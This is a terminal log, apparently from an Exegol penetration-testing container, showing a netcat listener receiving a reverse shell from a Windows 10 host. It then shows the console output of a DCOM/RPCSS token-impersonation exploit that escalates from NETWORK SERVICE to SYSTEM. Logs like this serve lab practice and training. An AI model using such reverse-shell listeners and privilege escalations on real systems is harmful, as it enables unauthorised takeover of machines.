 [Mar 23, 2025 - 11:32:55 (CET)] exegol-Offsec Poseidon # ipa
lo UNKNOWN 127.0.0.1/8 ::1/128
enp7s0 DOWN
wlp0s20f3 UP 192.168.1.15/24 2001:861:e4c0:4670:1321:bfef:5763:4eec/64 2001
:861:e4c0:4670:eba0:9122:1ba4:cc78/64 fe80::8843:4806:fd81:d8ff/64
virbr0 DOWN 192.168.122.1/24
br-7160fbb3d60e UP 172.20.0.1/16 fe80::1093:4ff:fee2:6d9f/64
br-c334cd15f5d4 DOWN 172.22.0.1/16
docker0 DOWN 172.17.0.1/16
br-36a2fdb56750 DOWN 172.21.0.1/16
br-5026fc9eaa04 DOWN 172.19.0.1/16
br-5e50b384107d DOWN 172.18.0.1/16
br-680508e369c2 DOWN 172.23.0.1/16
vethc173910@if2 UP fe80::84cb:4eff:fee9:bc68/64
br-d806dba29f99 UP 172.24.0.1/16 fe80::b08c:bdff:fe90:f6a2/64
veth6314ec4@if2 UP fe80::aca6:28ff:fedb:ae98/64
tun0 UNKNOWN 192.168.45.210/24 fe80::f5ea:563f:d1f4:77ce/64
[Mar 23, 2025 - 11:36:04 (CET)] exegol-Offsec Poseidon # nc -nlvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.133.163.
Ncat: Connection from 192.168.133.163:55748.
Microsoft Windows [Version 10.0.19042.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
[*] CombaseModule: 0x140737372684288
[*] DispatchTable: 0x140737375135176
[*] UseProtseqFunction: 0x140737374467808
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\88139861-1419-43cb-8fee-94c1e1e12cf9\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000ec02-159c-ffff-0c93-fa7f2e3ff576
[*] DCOM obj OXID: 0xfcef6d1934c5bf87
[*] DCOM obj OID: 0x8bb16c34abd7f1d1
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 872 Token:0x624  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1968
[*] Exegol Discord serv.: https://discord.gg/cXThyp7D6P